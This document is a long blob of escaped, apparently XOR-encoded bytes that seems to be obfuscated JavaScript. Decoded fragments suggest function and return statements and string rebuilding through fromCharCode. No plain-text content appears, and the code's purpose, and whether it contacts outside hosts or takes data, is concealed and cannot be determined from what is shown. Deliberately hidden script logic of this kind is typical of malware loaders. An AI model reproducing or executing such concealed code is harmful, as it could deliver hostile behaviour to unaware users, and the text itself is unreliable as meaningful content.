0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19\x13wqqU\x1f\x1cvpwqqU\x1f\x1c\x18zwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x18xwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1eN\x11qqU\x1f\x14qqU\x1f\x14\x1d\x1aqqU\x1f\x15\x1d\x1bqqU\x1f\x15\x1eqqU\x18NqqU\x1f\x14\x1erqqU\x1f\x15\x1es\x14M\x16wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e|wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1e}wqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e\x7fwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1efwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1axwqqU\x1f\x1c\x11DqqU\x1fH\x18gqqU\x1fKPZqqU\x1f\x1b\x19\x13pwqqU\x1f\x1c\x18zwqqU\x1f\x1cvpwqqU\x1f\x1c\x18xwqqU\x1f\x1cvqqU\x1fI\x18gVV\x10EqqU\x1f\x1b\x1ah\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1bqqU\x1fHqqU\x18NqqU\x1f\x1b\x1f\x18qqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x1f\x1fqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1ahpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1f\x13qqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1e{qqU\x1f\x19\x10\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fL\x18\x7fqqU\x1fKPdqqU\x1f\x1b\x18\x7fV\x10\x12pqqU\x1f\x19rqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1a_\x16\x1a\x1e\x10EqqU\x1f\x1b\x1aH\x16\x1a\x1e\x10EqqU\x1f\x1b\x19X\x16\x1a\x1e\x10EqqU\x1f\x1b\x18\x18\x16\x1a\x1e\x10\x1a_\x16^qqU\x1f\x1b\x1ee\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aH\x16^qqU\x1f\x1b\x1d\x19\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19X\x16^qqU\x1f\x1b\x1a@\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x19{\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1a_qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aH\x10\x18\x18\x16qqU\x1f\x1a\x1a_qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19XqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aH\x10EqqU\x1f\x1b`\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1axqqU\x1fH\x19MqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1axqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1axqqU\x1f\x19vqqU\x1fH\x19MqqU\x1fL`qqU\x1fKV_PZqqU\x1f\x1b`qqU\x1fI\x19MVV[qqU\x1fH\x19XqqU\x1fKP`\x16\x1d\x18qqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19C\x10EqqU\x1f\x1b\x19\x1d\x10\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19CqqU\x1fK\x19C\x16\x19{qqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19\x1dqqU\x1fK\x19\x1d\x16\x19{qqU\x1fHqqU\x1f\x19\x19MqqU\x1f\x19qqU\x1fK\x10|\x16\x19\x1dpqqU\x1f\x19\x1dBqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19CpqqU\x1f\x19\x1dCqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18[qqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aLqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1aXqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18lqqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1f\x13qqU\x1f\x19v\x16\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vp\x1avqqU\x1f\x15\x1dMqqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1a@pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1f\x15\x1dNqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1b\x19bqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x19bpqqU\x1f\x19\x1aDqqU\x1f\x19v\x16\x12V\x1a@pqqU\x1f\x19\x1f\x19qqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1dHqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18\x19qqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18\x19qqU\x1f\x1b\x1d\x1eqqU\x1f\x1b\x1a\x5cqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18\x19VVqqU\x1fK\x10\x1a@pqqU\x1f\x19\x1f\x19qqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x12qqU\x1f\x19qqU\x1fL~qqU\x1fK\x10\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fKP\x1a@pqqU\x1f\x19\x1fmqqU\x1f\x19vqqU\x1fHfqqU\x1fKV\x10\x12pqqU\x1f\x19\x1d\x13qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1d\x1cqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV_qqU\x1f\x1b[qqU\x1fH\x18\x18qqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x1aLqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aLqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a]\x10[qqU\x1fH^qqU\x1f\x1b\x1f\x1a\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1f\x1aqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a]\x16\x1aLqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18lqqU\x1fH^qqU\x1f\x1b\x1a]\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a]V\x10[qqU\x1fH^qqU\x1f\x1b\x18~qqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x18~V_qqU\x1f\x1b[qqU\x1fH^qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH^qqU\x1f\x1b\x19\x1a\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x19\x1aqqU\x1f\x19v\x16DqqU\x1fHfqqU\x1fKP\x19\x1aqqU\x1fHfqqU\x1fKVVV_qqU\x1f\x1b[qqU\x1fH\x1a_WW\x1aHqqU\x1fKP[qqU\x1fH\x1aHqqU\x1fKP`\x16aqqU\x1f\x15\x1eaqqU\x1f\x15\x1e[V_qqU\x1f\x1b[qqU\x1fH\x18\x1cqqU\x1f\x15\x18sqqU\x1fKP`\x16\x18\x1cqqU\x1f\x15\x18sqqU\x1f\x15\x19DV[qqU\x1fH`qqU\x1f\x15\x1fAqqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKP`\x16`qqU\x1f\x15\x1f]qqU\x1fH\x1bqqU\x1fL`qqU\x1f\x15\x1eEqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV_P`\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1eqqU\x1fK\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1e@V\x10[qqU\x1fH\x1aHqqU\x1fKP\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1eqqU\x1fK\x10jqqU\x1f\x15\x18qqU\x18N\x16qqU\x1f\x19\x1f\x1bqqU\x1f\x19\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1a[qqU\x1fKVV\x12pqqU\x1f\x19\x18rqqU\x1f\x19v\x16DqqU\x1f\x1b\x18rqqU\x1fH\x1aFqqU\x1fL\x18JqqU\x1fL\x19\x1cqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1aXqqU\x1fK\x10jqqU\x1f\x15\x18qqU\x18N\x16qqU\x1f\x19\x1f\x1bqqU\x1f\x19\x10jqqU\x1f\x15\x18J\x16DqqU\x1f\x1b\x1eLqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15f\x16\x16\x1eMWWjqqU\x1f\x15f\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1a[qqU\x1fKP\x18JqqU\x1fHjqqU\x1f\x15\x1a[qqU\x1fK\x10ZV\x19\x1cqqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19\x1c\x16\x19\x1c\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1eZqqU\x1f\x19v\x16DqqU\x1fH\x18\x1dqqU\x1fKP\x18\x1cqqU\x1f\x15\x18\x1d\x16\x18\x1dVV_PVEqqU\x1f\x1b\x19S\x16\x12pqqU\x1f\x19\x18\x1eqqU\x1f\x19vWWqqU\x1fH^qqU\x1f\x1b\x1aiqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aiqqU\x1f\x15\x1eYqqU\x1f\x15\x19^qqU\x1fH\x1aiqqU\x1fK\x11^qqU\x1f\x1b\x18\x1eqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18\x1e\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aI\x16\x12pqqU\x1f\x19\x18\x1aqqU\x1f\x19vWWqqU\x1fH^qqU\x1f\x1b\x18\x1aqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18\x1a\x11^qqU\x1f\x1b\x1aiqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aiqqU\x1f\x15\x1elqqU\x1f\x15\x19^qqU\x1fH\x1aiqqU\x1fKWW\x19SqqU\x1fK\x10\x1a\x1bqqU\x1fHqqU\x18NqqU\x1f\x1b\x1f\x18qqU\x1f\x1b\x1ahqqU\x1fKP[qqU\x1fH\x1ahqqU\x1f\x15\x1f\x1fqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1ahpqqU\x18NvVV\x1ah\x16i\x10EqqU\x1f\x1b\x18}\x16PqqU\x1f\x19\x1eoqqU\x1fO\x1ehqqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1f\x1eqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1f\x1eVV\x10EqqU\x1f\x1b\x1e_\x16YqqU\x1f\x1b\x1eQqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1b\x1aEqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x1eqqU\x1aKqqU\x1f\x1b\x1eSqqU\x1f\x1b\x1aCqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1e\x5cqqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19J\x10EqqU\x1f\x1b\x1eO\x10EqqU\x1f\x1b\x19]\x16\x1a\x1e\x10EqqU\x1f\x1b\x1fQ\x16\x1b\x10DqqU\x1f\x1b\x18lqqU\x1fH\x1f\x1dqqU\x1fL\x1f\x1cqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1f\x1dqqU\x1fKP~qqU\x1fHqqU\x1f\x19\x1dGqqU\x1f\x1b\x1ag\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1f\x1cqqU\x1fKVVEqqU\x1f\x1b\x1dE\x16^qqU\x1f\x1b\x19HqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19HqqU\x1fHqqU\x1f\x19\x1doqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1cA\x16^qqU\x1f\x1b\x19HqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19HqqU\x1fHqqU\x1f\x19\x1cFqqU\x1fO\x1cEqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19r\x16\x1cY\x10EqqU\x1f\x1bQqqU\x1fL\x18hqqU\x1fL\x1aqqU\x1aKqqU\x1fL\x18iqqU\x1fL\x18jqqU\x1fL\x1alqqU\x1fL\x18QqqU\x1fL\x18SqqU\x1fL\x18X\x10DqqU\x1f\x1b\x1f\x12qqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18hqqU\x1f\x19v\x16\x18h\x16YqqU\x1f\x1b\x1c\x12qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18iqqU\x1f\x19v\x16\x18i\x16YqqU\x1f\x1b\x1cMqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1alqqU\x1f\x19v\x16\x1al\x16YqqU\x1f\x1b\x1c\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aqqU\x1aKqqU\x1f\x19v\x16\x1aqqU\x1aK\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18jqqU\x1f\x19v\x16\x18j\x16YqqU\x1f\x1b\x1c\x1eqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18QqqU\x1f\x19v\x16\x18Q\x16YqqU\x1f\x1b\x1c\x1cqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18SqqU\x1f\x19v\x16\x18S\x16YqqU\x1f\x1b\x1cJqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18XqqU\x1f\x19v\x16\x18X\x16YqqU\x1f\x1b\x1cHqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x1fI\x16\x1cOqqU\x1fL\x19n\x16\x1cN\x10EqqU\x1f\x1b\x1a|\x16\x1cL\x10EqqU\x1f\x1b\x1a\x18\x16\x12pqqU\x1f\x19\x1a\x18qqU\x1f\x19vWW\x1c\x18\x10[qqU\x1fH\x1a\x18\x17\x1a|qqU\x1fK\x1aIqqU\x1fHqqU\x1f\x19\x1a\x18qqU\x1f\x1b\x1cCqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1cDqqU\x1f\x1b\x1c[qqU\x1f\x1b\x1a|qqU\x1fLqqU\x1f\x1b\x1cBqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x18qqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1a|\x16qqU\x1f\x19qqU\x1fI\x1a|qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV_P[qqU\x1fH^qqU\x1f\x1b\x1aE\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x1aEqqU\x1f\x15\x18|\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19J\x16YqqU\x1f\x1b\x1aEqqU\x1f\x15\x18|qqU\x1fHPqqU\x1f\x19\x1e\x1cqqU\x1f\x19\x11\x1a\x18qqU\x1f\x14\x19rqqU\x1fLqqU\x1f\x19\x1f[qqU\x1f\x19\x11\x1a\x18qqU\x1f\x14\x19rVqqU\x1fK\x10Q\x16\x19JqqU\x1f\x15QV_PQ\x16YqqU\x1f\x1b\x1dnqqU\x1fH\x1a\x18qqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x12qqU\x1fHqqU\x1fK\x10\x1alp\x19n\x15\x15\x19v\x16\x1fI\x10DqqU\x1f\x1b\x1a`qqU\x1fH\x19\x5cqqU\x1fKP\x1a\x7fqqU\x1fH\x19\x5cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1be\x16\x19\x5cqqU\x1f\x15\x19eqqU\x1fHqqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1be\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPeqqU\x1fHqqU\x1fK\x10\x1dhVEqqU\x1f\x1b\x1aQ\x16eqqU\x1f\x15\x1aQ\x10[qqU\x1fH^qqU\x1f\x1b\x1aQ\x16\x16\x16qqU\x1f\x19\x1diqqU\x1f\x19qqU\x1fKP[qqU\x1fHeqqU\x1f\x15\x19L\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1djqqU\x1f\x19vqqU\x1fH\x1aQqqU\x1fKV_P\x12pqqU\x1f\x19\x1dQqqU\x1f\x19vqqU\x1fH\x1aQqqU\x1fLeqqU\x1f\x15\x19LqqU\x1fKVV_P\x1aQqqU\x1fHeqqU\x1f\x15\x19L\x16\x16\x16i\x14h\x11eqqU\x1f\x15\x19LqqU\x1fKVVVEqqU\x1f\x1b\x19x\x16pv\x10EqqU\x1f\x1b\x1fH\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x19z\x16pv\x10EqqU\x1f\x1b\x19j\x16\x1a\x1e\x10DqqU\x1f\x1brqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19rqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19rqqU\x1f\x19v\x16p\x12pqqU\x1f\x19rqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1f\x15\x19eqqU\x1fHqqU\x1fKqqU\x1fKVV\x1a`qqU\x1fH\x19xqqU\x1fKVDqqU\x1f\x1b\x1foqqU\x1fHqqU\x1fKP[qqU\x1fH\x19jqqU\x1fKZ\x10\x19j\x16\x1aX\x10\x1a`qqU\x1fH\x1fHqqU\x1fKVDqqU\x1f\x1b\x1fhqqU\x1fHqqU\x1fKP\x1a`qqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fMqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x19eqqU\x1fHqqU\x1fKqqU\x1fKVV\x1a`qqU\x1fH\x19zqqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x19xqqU\x1f\x15\x1fLqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x1fMqqU\x1fH\x19ZqqU\x1fKP\x19zqqU\x1f\x15\x1fLqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aO\x16\x1b\x10EqqU\x1f\x1b\x19G\x16h\x10EqqU\x1f\x1b\x1aS\x16h\x10DqqU\x1f\x1b\x18eqqU\x1fH\x1fCqqU\x1fKP\x1aOqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fH\x1aOqqU\x1fKVVDqqU\x1f\x1b\x18fqqU\x1fH\x1fCqqU\x1fKP\x1aOqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aO\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19GqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1dyqqU\x1fH\x19GqqU\x1fK\x10\x19G\x16hV[qqU\x1fH\x1aSqqU\x1fKPEqqU\x1f\x1be\x16\x1aS\x10\x1aS\x16h\x10eqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1drqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x19f\x16qqU\x1f\x19\x1a]\x11\x1d|qqU\x1f\x14\x1d}qqU\x1fO\x1d~\x10\x1d\x7fqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f@qqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1dxqqU\x1f\x15nqqU\x1f\x15\x1fB\x14|qqU\x1f\x15\x1fBqqU\x1fH\x19fqqU\x1fK\x11|qqU\x1f\x15\x1fAqqU\x1fH\x19fqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aG\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aCqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f@qqU\x1fH\x1aGqqU\x1fKqqU\x1fKP\x1aG\x16\x1axqqU\x1fH\x1aGqqU\x1fKVDqqU\x1f\x1b\x19cqqU\x1fHqqU\x1fKP\x18{P[qqU\x1fH\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1aMqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1aMqqU\x1f\x19vqqU\x1fH\x1aGqqU\x1fKV_PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1deqqU\x1f\x1b\x1dfqqU\x1f\x1b\x1dgqqU\x1f\x1b\x1d`qqU\x1f\x1b\x1daqqU\x1f\x1b\x1aCqqU\x1f\x1b\x1agqqU\x1f\x19VV\x19yqqU\x1fH\x1aIqqU\x1fKP~qqU\x1fH\x1aIqqU\x1fKVVDqqU\x1f\x1b\x18`qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1a_WW\x1aHqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x1fG\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x1fGqqU\x1fH\x1aGqqU\x1fLP\x1db\x11qqU\x1f\x19\x1dqqU\x18NqqU\x1fO\x1dZqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18GqqU\x1fHDqqU\x1fH\x1a[qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1a[pqqU\x1f\x19\x1dXqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1